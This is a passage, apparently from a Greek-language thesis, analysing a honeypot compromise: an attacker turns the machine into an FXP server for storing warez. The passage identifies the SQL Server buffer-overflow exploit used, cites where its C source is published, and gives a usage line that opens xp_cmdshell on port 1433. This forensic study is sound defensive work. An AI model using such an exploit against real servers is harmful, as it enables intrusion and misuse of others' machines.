

#### **Πίνακας 4-24**

Πιθανώς πρόκειται για μηχανή που έχει παραβιάσει ο επιτιθέμενος, και μέσα από αυτήν χειρίζεται τους fxp servers χωρίς να αποκαλύπτει τα ίχνη του. Μέσα από αυτή την μηχανή ανοίγει κάποιες συνδέσεις με την πόρτα 8976. Στην πρώτη σύνδεση κάνει ένα έλεγχο στους καταλόγους.

Στην επόμενη σύνδεση, που περιέχει δεδομένα, βλέπουμε να συνδέεται με ίδιο user name και password, και να δημιουργεί έναν κατάλογο Kangaroo.Jack.German.LD.DVDSCR.SVCD-CHE μέσα στον κατάλογο /+06 moviez.



**Πίνακας 4-25**

Στον παραπάνω πίνακα 4-25, βλέπουμε τον επιτιθέμενο να δημιουργεί έναν κατάλογο Kangaroo.Jack.German.LD.DVDSCR.SVCD-CHE και να αποθηκεύει ένα nfo αρχείο, από την IP 193.154.164.228, η οποία προέρχεται από Αυστραλία (AU).

Από την ίδια IP παίρνει και το sfv αρχείο kj1.sfv το οποίο αποθηκεύει στον υποκατάλογο +06 moviez/Kangaroo.Jack.German.LD.DVDSCR.SVCD-CHE/CD1 που δημιούργησε πιο πριν.

Τελικά στον υποκατάλογο +06 moviez/Kangaroo.Jack.German.LD.DVDSCR.SVCD-CHE/CD1/- COMPLETE- , ξεκινάει και αποθηκεύει αρχεία rar μεγέθους 5Mb το κάθε ένα. Αυτά τα αρχεία είναι κάποιο μεγάλο, συμπιεσμένο rar αρχείο, που έχει διαιρεθεί σε πολλά μικρότερα.

## **4.2.5 Πληροφορίες για την πηγή της επίθεσης.**

Η φυσική τοποθεσία αυτής της IP που κάνει την επίθεση είναι στην Γερμανία.



## **4.2.6 Αναγνώριση του Exploit που χρησιμοποιήθηκε**

Ο κώδικας του **exploit** που εφαρμόστηκε, θα πρέπει πιθανόν να είναι το **C** πρόγραμμα που μπορούμε να βρούμε στην διεύθυνση: http://www.securiteam.com/exploits/5YP0D003FQ.html

Εκτελώντας τον κώδικα του exploit από Visual Studio C++ 6.0 , παράγεται ένα εκτελέσιμο αρχείο (.exe). Αν τρέξουμε το παραγόμενο exploit με παράμετρο την IP ή το hostname του υπολογιστή που τρέχει τον ευπαθή SQL server

```
shell:/> <όνομα exploit>.exe <victim IP>
```
Τότε θα εφαρμοστεί **buffer Overflow** στην πόρτα 1433 του θύματος και θα ενεργοποιηθεί η

ρουτίνα **xp\_cmdshell** περιμένοντας παράμετρο κάποια εντολή του λειτουργικού *Εικόνα 4-16.*



**Εικόνα 4-16**

# **4.3 Επίλογος**

Ο στόχος του επιτιθέμενου πέτυχε! Όλη η επίθεση είχε αυτόν τον σκοπό. Δηλαδή την εύρεση ενός ευπαθούς μηχανήματος για να γίνει fxp server που θα αποθηκευτεί **warez** υλικό.

Το δικό μας **honeypot** ήταν ένα μηχάνημα που μπόρεσαν να αποκτήσουν μη εξουσιοδοτημένη πρόσβαση, μετατράπηκε σε fxp server, και αφού πληρούσε την προϋπόθεση ταχείας γραμμής μετάδοσης δεδομένων, σύμφωνα με το τεστ που είδαμε στον πίνακα 4-22, ξεκίνησε η αποθήκευση του **warez** υλικού.